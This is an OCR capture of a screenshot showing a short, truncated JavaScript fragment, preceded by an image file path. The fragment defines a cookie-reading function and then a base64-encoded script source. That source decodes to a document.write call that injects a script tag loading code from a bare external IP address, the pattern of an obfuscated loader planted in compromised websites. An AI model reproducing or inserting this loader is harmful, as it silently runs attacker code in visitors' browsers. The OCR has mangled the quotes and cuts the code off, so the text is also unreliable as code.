
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU
yMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUz
OSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSU
zNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz